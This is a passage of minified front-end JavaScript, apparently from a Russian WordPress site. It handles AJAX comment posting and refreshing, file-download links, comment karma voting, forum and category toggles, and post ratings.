WPAC.AttachForm=function(options){options=jQuery.extend({selectorCommentForm:WPAC._Options.selectorCommentForm,selectorCommentPagingLinks:WPAC._Options.selectorCommentPagingLinks,beforeSelectElements:WPAC._Callbacks.beforeSelectElements,beforeSubmitComment:WPAC._Callbacks.beforeSubmitComment,selectorCommentsContainer:WPAC._Options.selectorCommentsContainer,selectorRespondContainer:WPAC._Options.selectorRespondContainer,beforeUpdateComments:WPAC._Callbacks.beforeUpdateComments,afterUpdateComments:WPAC._Callbacks.afterUpdateComments,scrollToAnchor:!WPAC._Options.disableScrollToAnchor,updateUrl:!WPAC._Options.disableUrlUpdate,selectorCommentLinks:WPAC._Options.selectorCommentLinks},options||{});if(WPAC._Options.debug&&WPAC._Options.commentsEnabled){WPAC._Debug("info","Attach form...")
WPAC._DebugSelector("comment form",options.selectorCommentForm);WPAC._DebugSelector("comments container",options.selectorCommentsContainer);WPAC._DebugSelector("respond container",options.selectorRespondContainer)
WPAC._DebugSelector("comment paging links",options.selectorCommentPagingLinks,true);WPAC._DebugSelector("comment links",options.selectorCommentLinks,true);}
options.beforeSelectElements(jQuery(document));if(jQuery(document).on){var addHandler=function(event,selector,handler){jQuery(document).on(event,selector,handler)}}else if(jQuery(document).delegate){var addHandler=function(event,selector,handler){jQuery(document).delegate(selector,event,handler)}}else{var addHandler=function(event,selector,handler){jQuery(selector).live(event,handler)}}
var pagingClickHandler=function(event){var href=jQuery(this).attr("href");if(href){event.preventDefault();WPAC.LoadComments(href,{selectorCommentForm:options.selectorCommentForm,selectorCommentsContainer:options.selectorCommentsContainer,selectorRespondContainer:options.selectorRespondContainer,beforeSelectElements:options.beforeSelectElements,beforeUpdateComments:options.beforeUpdateComments,afterUpdateComments:options.afterUpdateComments,});}};addHandler("click",options.selectorCommentPagingLinks,pagingClickHandler);var linkClickHandler=function(event){var element=jQuery(this);if(element.is(options.selectorCommentPagingLinks))return;var back=element.data("link-type");if(!back)back="";var href=element.attr("href");var anchor="#"+(new Uri(href)).anchor();var link=href.split('#')[0];var backid=href.split('#comment-')[1];var id=element.data("comment-id");WPAC._Debug("info","id: "+id+", "+backid);if(jQuery(anchor).length>0){if(options.updateUrl)WPAC._UpdateUrl(href);var backelement=jQuery(".back_comment_link_"+backid);if(backelement.length==0&&link.length>0&&backid.length>0&&back.length==0&&typeof id!=="undefined"){jQuery(anchor+" .reply").prepend('<div class="comment_link back_comment_link_'+backid+'"><a href="'+link+'#comment-'+id+'" data-comment-id="'+backid+'" data-link-type="back" rel="nofollow" title="Вернуться к ответу">↓</a></div>');}
if(back.length>0)element.parent().remove();WPAC._ScrollToAnchor(anchor,options.updateUrl);event.preventDefault();}};addHandler("click",options.selectorCommentLinks,linkClickHandler);if(!WPAC._Options.commentsEnabled)return;var formSubmitHandler=function(event){var form=jQuery(this);var submitUrl=form.attr("action");if(WPAC._TestCrossDomainScripting(submitUrl)){if(WPAC._Options.debug&&!form.data("submitCrossDomain")){WPAC._Debug("error","Cross-domain scripting detected (submit url: '%s'), cancel AJAX request",submitUrl);WPAC._Debug("info","Sleep for 5s to enable analyzing debug messages...");event.preventDefault();form.data("submitCrossDomain",true)
window.setTimeout(function(){jQuery('#submit',form).remove();form.submit();},5000);}
return;}
event.preventDefault();WPAC._ShowMessage(WPAC._Options.textPostComment,"loading");options.beforeSubmitComment();var cont="";if(WPAC.dataArray.length>0){jQuery.each(WPAC.dataArray,function(index,im){cont=cont+"\r\n"+im.url;});}
WPAC._Debug("info",form.serialize()+'&comment='+encodeURIComponent(document.getElementById('commentform').getElementsByTagName('div')[0].getElementsByTagName('div')[1].innerHTML+cont));WPAC._Debug("info",document.getElementById('commentform').getElementsByTagName('div')[0].getElementsByTagName('div')[1].innerHTML+cont);var cc=document.getElementById('commentform').getElementsByTagName('div')[0].getElementsByTagName('div')[1].innerHTML;var re=/<img\s+src=".*?\/wp-content\/themes\/wpseven\/lib\/emoji\/images\/.*?\.png".*?alt="(.*?)".*?>/g;var re1=/<img\s+alt="(.*?)".*?src=".*?\/wp-content\/themes\/wpseven\/lib\/emoji\/images\/.*?\.png".*?>/g;cc=cc.replace(re,"$1");cc=cc.replace(re1,"$1");WPAC._Debug("info",cc+cont);var request=jQuery.ajax({url:submitUrl,type:"POST",data:form.serialize()+'&comment='+encodeURIComponent(cc+cont),beforeSend:function(xhr){xhr.setRequestHeader('X-WPAC-REQUEST','1');},success:function(data){WPAC._Debug("info","Comment has been posted");var commentUrl=request.getResponseHeader("X-WPAC-URL");WPAC._Debug("info","Found comment URL '%s' in X-WPAC-URL header.",commentUrl);var unapproved=request.getResponseHeader("X-WPAC-UNAPPROVED");WPAC._Debug("info","Found unapproved state '%s' in X-WPAC-UNAPPROVED",unapproved);WPAC._ShowMessage(unapproved=='1'?WPAC._Options.textPostedUnapproved:WPAC._Options.textPosted,"success");if(!WPAC._ReplaceComments(data,commentUrl,false,{},options.selectorCommentsContainer,options.selectorCommentForm,options.selectorRespondContainer,options.beforeSelectElements,options.beforeUpdateComments,options.afterUpdateComments))return;if(commentUrl){if(options.updateUrl)
WPAC._UpdateUrl(commentUrl);if(options.scrollToAnchor){var anchor=commentUrl.indexOf("#")>=0?commentUrl.substr(commentUrl.indexOf("#")):null;if(anchor){WPAC._Debug("info","Anchor '%s' extracted from comment URL '%s'",anchor,commentUrl);WPAC._ScrollToAnchor(anchor,options.updateUrl);}}}
_TTT_EMOJI();WPAC.dataArray=[];WPAC._Attachments();},error:function(jqXhr,textStatus,errorThrown){WPAC._Debug("info","Comment has not been posted");WPAC._Debug("info","Try to extract error message (selector: '%s')...",WPAC._Options.selectorErrorContainer);var extractedBody=WPAC._ExtractBody(jqXhr.responseText);if(extractedBody!==false){var errorMessage=extractedBody.find(WPAC._Options.selectorErrorContainer);if(errorMessage.length){errorMessage=errorMessage.html();WPAC._Debug("info","Error message '%s' successfully extracted",errorMessage);WPAC._ShowMessage(errorMessage,"error");return;}}
WPAC._Debug("error","Error message could not be extracted, use error message '%s'.",WPAC._Options.textUnknownError);WPAC._ShowMessage(WPAC._Options.textUnknownError,"error");}});};addHandler("submit",options.selectorCommentForm,formSubmitHandler)}
WPAC._Initialized=false;WPAC.Init=function(){if(WPAC._Initialized){WPAC._Debug("info","Abort initialization (plugin already initialized)");return false;}
WPAC._Initialized=true;if(!WPAC._Options||!WPAC._Callbacks){WPAC._Debug("error","Something unexpected happened, initialization failed. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Initializing version %s",WPAC._Options.version);if(WPAC._Options.debug){if(!jQuery||!jQuery.fn||!jQuery.fn.jquery){WPAC._Debug("error","jQuery not found, abort initialization. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Found jQuery %s",jQuery.fn.jquery);if(!jQuery.blockUI||!jQuery.blockUI.version){WPAC._Debug("error","jQuery blockUI not found, abort initialization. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Found jQuery blockUI %s",jQuery.blockUI.version);if(!jQuery.idleTimer){WPAC._Debug("error","jQuery Idle Timer plugin not found, abort initialization. Please try to reinstall the plugin.");return false;}
WPAC._Debug("info","Found jQuery Idle Timer plugin");}
if(WPAC._Options.selectorPostContainer){WPAC._Debug("info","Multiple comment form support enabled (selector: '%s')",WPAC._Options.selectorPostContainer);jQuery(WPAC._Options.selectorPostContainer).each(function(i,e){var id=jQuery(e).attr("id");if(!id){WPAC._Debug("info","Skip post container element %o (ID not defined)",e);return}
WPAC.AttachForm({selectorCommentForm:"#"+id+" "+WPAC._Options.selectorCommentForm,selectorCommentPagingLinks:"#"+id+" "+WPAC._Options.selectorCommentPagingLinks,selectorCommentsContainer:"#"+id+" "+WPAC._Options.selectorCommentsContainer,selectorRespondContainer:"#"+id+" "+WPAC._Options.selectorRespondContainer});});}else{WPAC.AttachForm();}
if(WPAC._Options.commentsEnabled&&WPAC._Options.autoUpdateIdleTime>0){WPAC._Debug("info","Auto updating comments enabled (idle time: %s)",WPAC._Options.autoUpdateIdleTime);WPAC._InitIdleTimer();}
WPAC._Attachments();WPAC._Debug("info","Initialization completed");return true;}
WPAC._OnIdle=function(){WPAC.RefreshComments({success:WPAC._InitIdleTimer,scrollToAnchor:false});};WPAC._InitIdleTimer=function(){if(WPAC._TestFallbackUrl(location.href)){WPAC._Debug("error","Fallback URL was detected (url: '%s'), cancel init idle timer",location.href);return;}
jQuery(document).idleTimer("destroy");jQuery(document).idleTimer(WPAC._Options.autoUpdateIdleTime);jQuery(document).on("idle.idleTimer",WPAC._OnIdle);}
WPAC.RefreshComments=function(options){var url=location.href;if(WPAC._TestFallbackUrl(location.href)){WPAC._Debug("error","Fallback URL was detected (url: '%s'), cancel AJAX request",url);return false;}
return WPAC.LoadComments(url,options)}
WPAC.LoadComments=function(url,options){if(WPAC._TestCrossDomainScripting(url)){WPAC._Debug("error","Cross-domain scripting detected (url: '%s'), cancel AJAX request",url);return false;}
if(typeof(options)=="boolean")
options={scrollToAnchor:options}
options=jQuery.extend({scrollToAnchor:!WPAC._Options.disableScrollToAnchor,showLoadingInfo:true,updateUrl:!WPAC._Options.disableUrlUpdate,success:function(){},selectorCommentForm:WPAC._Options.selectorCommentForm,selectorCommentsContainer:WPAC._Options.selectorCommentsContainer,selectorRespondContainer:WPAC._Options.selectorRespondContainer,beforeSelectElements:WPAC._Callbacks.beforeSelectElements,beforeUpdateComments:WPAC._Callbacks.beforeUpdateComments,afterUpdateComments:WPAC._Callbacks.afterUpdateComments,},options||{});var formData=jQuery(options.selectorCommentForm).serializeArray();if(options.showLoadingInfo)
WPAC._ShowMessage(WPAC._Options.textRefreshComments,"loading");var request=jQuery.ajax({url:url,type:"POST",beforeSend:function(xhr){xhr.setRequestHeader('X-WPAC-REQUEST','1');},success:function(data){if(!WPAC._ReplaceComments(data,url,true,formData,options.selectorCommentsContainer,options.selectorCommentForm,options.selectorRespondContainer,options.beforeSelectElements,options.beforeUpdateComments,options.afterUpdateComments))return;if(options.updateUrl)WPAC._UpdateUrl(url);var waitForScrollToAnchor=false;if(options.scrollToAnchor){var anchor=url.indexOf("#")>=0?url.substr(url.indexOf("#")):null;if(anchor){WPAC._Debug("info","Anchor '%s' extracted from url",anchor);if(WPAC._ScrollToAnchor(anchor,options.updateUrl,function(){options.success();})){waitForScrollToAnchor=true;}}}
jQuery.unblockUI();if(!waitForScrollToAnchor)options.success();_TTT_EMOJI();WPAC._Attachments();},error:function(){WPAC._LoadFallbackUrl(WPAC._AddQueryParamStringToUrl(window.location.href,"WPACFallback","1"))}});return true;}
jQuery(function(){var initSuccesful=WPAC.Init();if(WPAC._Options.loadCommentsAsync){if(!initSuccesful){WPAC._LoadFallbackUrl(WPAC._AddQueryParamStringToUrl(window.location.href,"WPACFallback","1"))
return;}
var asyncLoadTrigger=WPAC._Options.asyncLoadTrigger;WPAC._Debug("info","Loading comments asynchronously with secondary AJAX request (trigger: '%s')",asyncLoadTrigger);if(window.location.hash){var regex=/^#comment-[0-9]+$/;if(regex.test(window.location.hash)){WPAC._Debug("info","Comment anchor in URL detected, force loading comments on DomReady (hash: '%s')",window.location.hash);asyncLoadTrigger="DomReady";}}
if(asyncLoadTrigger=="Viewport"){jQuery(WPAC._Options.selectorCommentsContainer).waypoint(function(){jQuery(WPAC._Options.selectorCommentsContainer).waypoint("destroy");WPAC.RefreshComments();},{offset:"100%"});}else if(asyncLoadTrigger=="DomReady"){WPAC.RefreshComments({scrollToAnchor:true});}}});function wpac_init(){WPAC._Debug("info","wpac_init() is deprecated, please use WPAC.Init()");WPAC.Init();};(function(a){(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|wpdesktop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))})(navigator.userAgent||navigator.vendor||window.opera);(function(b){(jQuery.browser=jQuery.browser||{}).wmobile=/windows phone|wpdesktop|iemobile|lumia/i.test(b)})(navigator.userAgent||navigator.vendor||window.opera);(function($){$(function(){$(document).on("click",".download-link.pdlink a.filetitle",function(e){e.preventDefault();var id=$(this).data("file-id");GetFile(id);return false;});$(document).on("click","a.filebrowser",function(e){e.preventDefault();var id=$(this).data("file-id");GetFile(id);return false;});});})(jQuery);function GetFileXMLHttpRequest(){var xmlhttp=null;try{xmlhttp=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");}catch(e){}
return xmlhttp;}
var GetFileXhr=GetFileXMLHttpRequest();function GetFile(id){GetFileXhr.open('get','https://wp-seven.ru/wp-content/themes/wpseven/getfile.php?id='+id);GetFileXhr.onreadystatechange=GetFileHandleResponse;GetFileXhr.send(null);}
function GetFileHandleResponse(){if(GetFileXhr.readyState==4){var response=GetFileXhr.responseText.split('|');response[0]=response[0].replace('\r\ndone','done');if(response[0]=='done'){if(response[3]){location=response[3];}else{alert("Файл не найден!");}}else if(response[0]=='error'){var error=response[3];alert(error);}else{alert("Файл не возможно скачать в данный момент, попробуйте еще раз позже.");}}};(function($){$(function(){$('.bbp-user-page.single #wp-signature-wrap.tmce-active .wp-media-buttons').remove();$('#bbpress-forums div.bbp-the-content-wrapper .tmce-active .wp-media-buttons').remove();$('.forum-archive .forum-header .forum-freshness').append('<a class="forum-collapse" href="#"><i class="fa fa-angle-double-down"></i></a>');$('.forum-collapse').click(function(event){event.preventDefault();var flag;var parent=$(this).parents('.forum-header');if($(this).hasClass('collapsed')){$(this).children('i.fa').attr('class','fa fa-angle-double-down');flag=false;parent.css("margin-bottom","0");}else{$(this).children('i.fa').attr('class','fa fa-angle-double-left');flag=true;};$(this).toggleClass('collapsed');$(this).parents('.forum-header').next().slideToggle(400,function(){if(flag)parent.css("margin-bottom","5px");});});});})(jQuery);function jquery_categories_list_animate(clicked_obj){if(jQuery(clicked_obj).parent().children('ul').is(':hidden')){jQuery(clicked_obj).parent().children('ul').show();}else{jQuery(clicked_obj).parent().children('ul').hide();};jQuery(clicked_obj).parent().toggleClass('open');};(function($){$(function(){$('#pfs_form #gamesch').change(function(e){e.preventDefault();if($("#gamesch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#ggaa").is(':hidden')){$("#ggaa").show();if(!$("#aapp").is(':hidden')){$("#aapp").hide();}}}else{$("#ggaa").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #appsch').change(function(e){e.preventDefault();if($("#appsch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#aapp").is(':hidden')){$("#aapp").show();if(!$("#ggaa").is(':hidden')){$("#ggaa").hide();}}}else{$("#aapp").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #remote').change(function(e){e.preventDefault();if($("#remote").prop("checked")){if($("#fob").is(':hidden')){$("#fob").show();if(!$("#sit").is(':hidden')){$("#sit").hide();}}}else{$("#fob").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #server').change(function(e){e.preventDefault();if($("#server").prop("checked")){if($("#sit").is(':hidden')){$("#sit").show();if(!$("#fob").is(':hidden')){$("#fob").hide();}}}else{$("#sit").hide();}});});})(jQuery);(function($){$(function(){$.each($(".catlists li a"),function(){if((mystr(location.href,this.href))){this.className+=" current_link";}});$('.catlists1 .expanded').bind('click',function(){jquery_categories_list_animate(this);return false;});$.each($(".catlists1 li a"),function(){if(this.href==location.href.split("/page")[0].split('?')[0].split('#')[0]){this.className+="  current_link";$(this).parent().parent().parent().parent().parent().toggleClass('open');if($(this).parent().parent().parent().parent('.childrens').is(':hidden')){$(this).parent().parent().parent().parent('.childrens').show();}else{$(this).parent().parent().parent().parent('.childrens').hide();};$(this).parent().parent().parent().toggleClass('open');if($(this).parent().parent('.childrens').is(':hidden')){$(this).parent().parent('.childrens').show();}else{$(this).parent().parent('.childrens').hide();}};});});})(jQuery);function newsScroll(){var dLeft=$('#lastb').offset().left-parseInt("7",10)-$(window).scrollLeft();$('#slidenews').css({"left":dLeft+"px","top":"15px"});};jQuery('#nav-below a').live('click',function(e){e.preventDefault();var url=jQuery(this).attr('href');jQuery("#loader").html("<img src='/wp-content/plugins/wp-postratings/images/loading.gif'/>");jQuery('#con').load(url+' #con > *');});jQuery('#nav-below2 a').live('click',function(e){e.preventDefault();var url=jQuery(this).attr('href');jQuery("#loader2").html("<img src='/wp-content/plugins/wp-postratings/images/loading.gif'/>");jQuery('#con2').load(url+' #con2 > *');});jQuery('#nav-below3 a').live('click',function(e){e.preventDefault();var url=jQuery(this).attr('href');jQuery("#loader3").html("<img src='/wp-content/plugins/wp-postratings/images/loading.gif'/>");jQuery('#con3').load(url+' #con3 > *');});jQuery('#filter-block .filtername').live('click',function(e){e.preventDefault();jQuery(this).next("#filters")[0].className=(jQuery(this).next("#filters")[0].className=='filter-close'?'filter-open':'filter-close');});function url_href(a,b){jQuery(b.target).closest("a").hasClass("href")||(document.location.href=jQuery(a).find(".href").attr("href"))};function urlh(a,b){var l;if(jQuery(b.target).closest("a").hasClass("href"))l=jQuery(b.target).closest("a").attr("href");else l=jQuery(a).find(".href").attr("href");if(l){if(b.which==1)document.location.href=l;else if(b.which==2){b.preventDefault();window.open(l,'_blank');}}};function echo(text){document.write(text);}
function prr(arr,level){var print_red_text="";if(!level)level=0;var level_padding="";for(var j=0;j<level+1;j++)level_padding+="    ";if(typeof(arr)=='object'){for(var item in arr){var value=arr[item];if(typeof(value)=='object'){print_red_text+=level_padding+"'"+item+"' :\n";print_red_text+=prr(value,level+1);}else print_red_text+=level_padding+"'"+item+"' => \""+value+"\"\n";}}else print_red_text="===>"+arr+"<===("+typeof(arr)+")";return print_red_text;};function show_tv(rid,src,counter){var d='';d+="<iframe class='iframe_tv' width='645' height='363' src='"+src+"?rel=0&theme=light&autoplay=1' frameborder='0'  webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>";jQuery('#div_tv_'+rid).html(d);if(counter){new ajax_session('div_tv_'+rid,counter+"?only_stat=1",'');}}
function mystr(haystack,needle,bool){var pos=0;haystack+='';pos=haystack.toLowerCase().indexOf((needle+'').toLowerCase());if(pos==-1){return false;}else{if(bool){return haystack.substr(0,pos);}else{return haystack.slice(pos);}}}
function jquery_categories_list_animate(clicked_obj){if(jQuery(clicked_obj).parent().children('ul').is(':hidden')){jQuery(clicked_obj).parent().children('ul').show();}else{jQuery(clicked_obj).parent().children('ul').hide();}
jQuery(clicked_obj).parent().toggleClass('open');}
(function($){$(function(){$('#pfs_form #gamesch').change(function(e){e.preventDefault();if($("#gamesch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#ggaa").is(':hidden')){$("#ggaa").show();if(!$("#aapp").is(':hidden')){$("#aapp").hide();}}}else{$("#ggaa").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #appsch').change(function(e){e.preventDefault();if($("#appsch").prop("checked")){$('input:checkbox').removeAttr('checked');if($("#aapp").is(':hidden')){$("#aapp").show();if(!$("#ggaa").is(':hidden')){$("#ggaa").hide();}}}else{$("#aapp").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #remote').change(function(e){e.preventDefault();if($("#remote").prop("checked")){if($("#fob").is(':hidden')){$("#fob").show();if(!$("#sit").is(':hidden')){$("#sit").hide();}}}else{$("#fob").hide();}});});})(jQuery);(function($){$(function(){$('#pfs_form #server').change(function(e){e.preventDefault();if($("#server").prop("checked")){if($("#sit").is(':hidden')){$("#sit").show();if(!$("#fob").is(':hidden')){$("#fob").hide();}}}else{$("#sit").hide();}});});})(jQuery);(function($){$(function(){$.each($(".catlists li a"),function(){if((mystr(location.href,this.href))){this.className+=" current_link";}});$('.catlists1 .expanded').bind('click',function(){jquery_categories_list_animate(this);return false;});$.each($(".catlists1 li a"),function(){if(this.href==location.href.split("/page")[0].split('?')[0].split('#')[0]){this.className+="  current_link";$(this).parent().parent().parent().parent().parent().toggleClass('open');if($(this).parent().parent().parent().parent('.childrens').is(':hidden')){$(this).parent().parent().parent().parent('.childrens').show();}else{$(this).parent().parent().parent().parent('.childrens').hide();}
$(this).parent().parent().parent().toggleClass('open');if($(this).parent().parent('.childrens').is(':hidden')){$(this).parent().parent('.childrens').show();}else{$(this).parent().parent('.childrens').hide();}}});});})(jQuery);(function($){$(function(){$(".fancybox-thumb").fancybox({nextEffect:'fade',prevEffect:'fade',helpers:{media:{},overlay:{closeClick:false,speedOut:200,showEarly:true,css:{},locked:true},title:{type:'float'}}});});})(jQuery);var ratingsLoading=false;function ckratingcreateXMLHttpRequest(){var xmlhttp=null;try{xmlhttp=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");}catch(e){}return xmlhttp;};var ckratingXhr=ckratingcreateXMLHttpRequest();function ckratingKarma(id,action,path,imgIndex){if(ratingsLoading)return;else ratingsLoading=true;var a='';if(action=='add')jQuery('.rating-up-'+id).after('<img id="ckrloading-'+id+'" class="ckrloading-'+id+'" src="/wp-content/themes/wpseven/images/ajax-loader.gif" style="top: 1px;position: relative;padding-left: 1px;left: 2px;">');else jQuery('.rating-down-'+id).before('<img id="ckrloading-'+id+'" class="ckrloading-'+id+'" src="/wp-content/themes/wpseven/images/ajax-loader.gif" style="top: 1px;position: relative;padding-left: 1px;left: 2px;">');ckratingXhr.open('get','https\://'+path+'ck-processkarma.php?id='+id+'&action='+action+'&path='+path+'&imgIndex='+imgIndex);ckratingXhr.onreadystatechange=function(){ckratingHandleResponse(id)};ckratingXhr.send(null);};function ckratingHandleResponse(id){if(ckratingXhr.readyState==4){ratingsLoading=false;var response=ckratingXhr.responseText.split('|');response[0]=response[0].replace('\r\ndone','done');if(response[0]=='done'){if(response[1]){console.log("response[4]: "+response[4]);if(jQuery(".rating-down-"+response[1]).length>0){jQuery(".rating-down-"+response[1]).attr("onclick","");jQuery(".rating-down-"+response[1]).attr("onclick","alert('Вы уже голосовали за этот комментарий')");};if(jQuery(".rating-up-"+response[1]).length>0){jQuery(".rating-up-"+response[1]).attr("onclick","");jQuery(".rating-up-"+response[1]).attr("onclick","alert('Вы уже голосовали за этот комментарий')");};if(!response[2]){alert("Response has no value");};var karmanumber=response[2];if(jQuery(".karma-"+response[1]+"-"+response[4]).length>0){if(karmanumber>0){jQuery(".karma-"+response[1]+"-"+response[4]).addClass("color_up fg-color-green");jQuery(".karma-"+response[1]+"-"+response[4]).removeAttr("style");}
if(karmanumber<0){jQuery(".karma-"+response[1]+"-"+response[4]).addClass("color_down fg-color-red");jQuery(".karma-"+response[1]+"-"+response[4]).removeAttr("style");}
if(karmanumber==0){jQuery(".karma-"+response[1]+"-total").removeAttr("class");jQuery(".karma-"+response[1]+"-"+response[4]).css("color","#999");}
jQuery(".karma-"+response[1]+"-"+response[4]).html(karmanumber);}
if(jQuery(".karma-"+response[1]+"-total").length>0){if(response[5]>0){jQuery(".karma-"+response[1]+"-total").addClass("color_up fg-color-green");jQuery(".karma-"+response[1]+"-total").removeAttr("style");}
if(response[5]<0){jQuery(".karma-"+response[1]+"-total").addClass("color_down fg-color-red");jQuery(".karma-"+response[1]+"-total").removeAttr("style");}
if(response[5]==0){jQuery(".karma-"+response[1]+"-total").removeAttr("class");jQuery(".karma-"+response[1]+"-total").css("color","#999");}
jQuery(".karma-"+response[1]+"-total").html(response[5]);};}else{alert("WTF ?");}}
else if(response[0]=='error')
{var error=response[1];alert(error);}else{alert("Карма комментария не изменена, попробуйте еще раз позже.");}}
jQuery('#ckrloading-'+id).remove();};var crToggleComment=0;function crSwitchDisplay(id){if(crToggleComment%2==0){crShowdiv(id);}
else{crHidediv(id);}
crToggleComment++;};function crHidediv(id){if(document.getElementById){document.getElementById(id).style.display='none';}
else{if(document.layers){document.id.display='none';}
else{document.all.id.style.display='none';}}};function crShowdiv(id){if(document.getElementById){document.getElementById(id).style.display='block';}
else{if(document.layers){document.id.display='block';}
else{document.all.id.style.display='block';}}};var post_id=0;var post_rating=0;var is_being_rated=false;var ratingsL10n={"plugin_url":"https:\/\/wp-seven.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wp-seven.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"metrostars16","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_1_over."+ratingsL10n.image_ext;var ratings_2_mouseover_image=new Image();ratings_2_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_2_over."+ratingsL10n.image_ext;function set_rating_vars(custom,max,show_loading,show_fading){ratingsL10n.custom=parseInt(custom);ratingsL10n.max=parseInt(max);ratingsL10n.show_loading=parseInt(ratingsL10n.show_loading);ratingsL10n.show_fading=parseInt(ratingsL10n.show_fading);}
function current_rating(id,rating,rating_text){if(!is_being_rated){post_id=id;post_rating=rating;if(ratingsL10n.custom&&ratingsL10n.max==2){jQuery('#rating_'+post_id+'_'+rating).attr('src',eval('ratings_'+rating+'_mouseover_image.src'));}else{for(i=1;i<=rating;i++){if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',eval('ratings_'+i+'_mouseover_image.src'));}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratings_mouseover_image.src);}}}
if(jQuery('#ratings_'+post_id+'_text').length){jQuery('#ratings_'+post_id+'_text').show();jQuery('#ratings_'+post_id+'_text').html(rating_text);}}}
function ratings_off(rating_score,insert_half,half_rtl){if(!is_being_rated){for(i=1;i<=ratingsL10n.max;i++){if(i<=rating_score){if(ratingsL10n.custom){jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_'+i+'_on.'+ratingsL10n.image_ext);}else{jQuery('#rating_'+post_id+'_'+i).attr('src',ratingsL10n.plugin_url+'/images/'+ratingsL10n.image+'/rating_on.'+ratingsL10n.image_ext);}}else 